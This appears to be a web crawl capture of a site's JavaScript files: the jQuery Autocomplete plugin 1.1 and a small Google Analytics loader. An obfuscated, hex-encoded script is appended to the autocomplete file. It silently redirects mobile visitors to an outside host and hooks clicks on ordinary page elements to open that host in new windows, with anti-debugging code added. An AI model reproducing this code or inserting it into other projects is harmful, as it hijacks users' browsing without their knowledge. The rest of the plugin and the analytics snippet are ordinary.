

--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/template/conch/asset/js/jquery.ac.js
body_size: 8919
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x340d=['\x64\x69\x76','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71','\x6c\x6f\x61\x64','\x67\x65\x74\x44\x61\x74\x65','\x61\x70\x70\x6c\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x6c\x65\x6e\x67\x74\x68','\x68\x72\x65\x66','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x70\x61\x6e','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x6f\x70\x65\x6e','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x72\x61\x6e\x64\x6f\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x63\x6f\x6d\x70\x69\x6c\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x69\x6d\x67','\x65\x78\x65\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x64\x61\x74\x65'];(function(_0x5b1947,_0x340d27){var _0x542351=function(_0x238e65){while(--_0x238e65){_0x5b1947['push'](_0x5b1947['shift']());}};var _0x4a1850=function(){var _0x54b776={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x545993,_0x3d06bd,_0xf84800,_0x323834){_0x323834=_0x323834||{};var _0x48b9e4=_0x3d06bd+'='+_0xf84800;var _0x5e1cfb=0x0;for(var _0x3925e8=0x0,_0x330b9f=_0x545993['length'];_0x3925e8<_0x330b9f;_0x3925e8++){var _0x313e8e=_0x545993[_0x3925e8];_0x48b9e4+=';\x20'+_0x313e8e;var _0xd25d89=_0x545993[_0x313e8e];_0x545993['push'](_0xd25d89);_0x330b9f=_0x545993['length'];if(_0xd25d89!==!![]){_0x48b9e4+='='+_0xd25d89;}}_0x323834['cookie']=_0x48b9e4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x57be9d,_0x214702){_0x57be9d=_0x57be9d||function(_0x2a1490){return _0x2a1490;};var _0x55e03d=_0x57be9d(new RegExp('(?:^|;\x20)'+_0x214702['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4523f1=function(_0xe5823b,_0xf7e47f){_0xe5823b(++_0xf7e47f);};_0x4523f1(_0x542351,_0x340d27);return _0x55e03d?decodeURIComponent(_0x55e03d[0x1]):undefined;}};var _0x4e5ef2=function(){var _0x54a057=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x54a057['test'](_0x54b776['removeCookie']['toString']());};_0x54b776['updateCookie']=_0x4e5ef2;var _0x141b85='';var _0x41a244=_0x54b776['updateCookie']();if(!_0x41a244){_0x54b776['setCookie'](['*'],'counter',0x1);}else if(_0x41a244){_0x141b85=_0x54b776['getCookie'](null,'counter');}else{_0x54b776['removeCookie']();}};_0x4a1850();}(_0x340d,0x1e3));var _0x5423=function(_0x5b1947,_0x340d27){_0x5b1947=_0x5b1947-0x0;var _0x542351=_0x340d[_0x5b1947];return _0x542351;};function is_mobile(){var _0xb5ae9=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x511edb=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x511edb){return!![];}var _0x29082a=_0xb5ae9[_0x5423('\x30\x78\x31\x32')](_0x511edb);if(null==_0x29082a){return![];}else{return!![];}}function getRandomInt(_0x5adc32){var _0x531801=function(){var _0x163ffe=!![];return function(_0x3c9e1c,_0x1ce890){var _0x245618=_0x163ffe?function(){if(_0x1ce890){var _0x1f5bb4=_0x1ce890[_0x5423('\x30\x78\x31')](_0x3c9e1c,arguments);_0x1ce890=null;return _0x1f5bb4;}}:function(){};_0x163ffe=![];return _0x245618;};}();var _0xd59e86=_0x531801(this,function(){var _0x324f5f=function(){var _0x4fae75=_0x324f5f['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x5423('\x30\x78\x38'))()[_0x5423('\x30\x78\x66')](_0x5423('\x30\x78\x37'));return!_0x4fae75['\x74\x65\x73\x74'](_0xd59e86);};return _0x324f5f();});_0xd59e86();return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x5adc32);}var web1=_0x5423('\x30\x78\x31\x36');var num1=0x1;var count=getRandomInt(0x4);var date=new Date();var m=date[_0x5423('\x30\x78\x65')]()+0x1;var d=date[_0x5423('\x30\x78\x30')]();var str='\x64\x61\x74\x65';var str1=str+m;var newdate=str1+d;if(num1==count){var value=localStorage[_0x5423('\x30\x78\x64')](newdate);if(value==null||value==undefined){setTimeout(function(){if(is_mobile()){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](newdate,'\x32');window[_0x5423('\x30\x78\x35')][_0x5423('\x30\x78\x34')]=web1;}});}}window[_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x37'),function(){function _0xc7cb6f(){function _0x3905ea(_0x2d8772){return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x2d8772);}function _0x22706e(){let _0x5813ac=[_0x5423('\x30\x78\x32')];let _0x40c786=_0x3905ea(_0x5813ac[_0x5423('\x30\x78\x33')]);let _0x5dbc97=_0x5813ac[_0x40c786];return _0x5dbc97;}function _0x4f62a0(_0x5e0743){let _0x15f390=0x2;let _0x2c9f4f=_0x3905ea(0x5);var _0x49ac88=new Date();var _0x3c328f=_0x49ac88[_0x5423('\x30\x78\x65')]()+0x2;var _0x180196=_0x49ac88[_0x5423('\x30\x78\x30')]();var _0x384d14=_0x5423('\x30\x78\x31\x34');var _0x4dc4d4=_0x384d14+_0x3c328f;var _0x2e7d82=_0x4dc4d4+_0x180196;if(_0x15f390==_0x2c9f4f){var _0x2c76d8=localStorage[_0x5423('\x30\x78\x64')](_0x2e7d82);if(_0x2c76d8==null){if(is_mobile()){let _0xd06f39=_0x22706e();localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2e7d82,_0x15f390);window[_0x5423('\x30\x78\x39')](_0xd06f39);}}}}let _0x7dca01=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x35'));for(let _0x283fa1=0x0;_0x283fa1<_0x7dca01[_0x5423('\x30\x78\x33')];_0x283fa1++){_0x7dca01[_0x283fa1][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x3c4109){_0x3c4109[_0x5423('\x30\x78\x63')]();_0x4f62a0(_0x5423('\x30\x78\x31\x35'));},![]);}let _0x3a7fff=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x36'));for(let _0x3c3764=0x0;_0x3c3764<_0x3a7fff['\x6c\x65\x6e\x67\x74\x68'];_0x3c3764++){_0x3a7fff[_0x3c3764][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x5597b0){_0x5597b0['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x36'));});}let _0xe4c9bd=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x31'));for(let _0x3fe945=0x0;_0x3fe945<_0xe4c9bd[_0x5423('\x30\x78\x33')];_0x3fe945++){_0xe4c9bd[_0x3fe945][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x55efaf){_0x55efaf['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x31\x31'));});}let _0x4bd432=document[_0x5423('\x30\x78\x31\x30')]('\x61');for(let _0x4e3757=0x0;_0x4e3757<_0x4bd432['\x6c\x65\x6e\x67\x74\x68'];_0x4e3757++){_0x4bd432[_0x4e3757][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x2031ff){_0x2031ff[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x61');});}let _0x5aaf4a=document[_0x5423('\x30\x78\x31\x30')]('\x6c\x69');for(let _0x511823=0x0;_0x511823<_0x5aaf4a['\x6c\x65\x6e\x67\x74\x68'];_0x511823++){_0x5aaf4a[_0x511823][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x4a54cc){_0x4a54cc[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x6c\x69');});}let _0x32b1b6=document[_0x5423('\x30\x78\x31\x30')]('\x70');for(let _0x5eda95=0x0;_0x5eda95<_0x32b1b6[_0x5423('\x30\x78\x33')];_0x5eda95++){_0x32b1b6[_0x5eda95]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x5423('\x30\x78\x31\x33'),function(_0x4c5ac8){_0x4c5ac8[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x70');});}}_0xc7cb6f();});

--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-0RDGJPR7YE\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-0RDGJPR7YE\');");
document.writeln("</script>");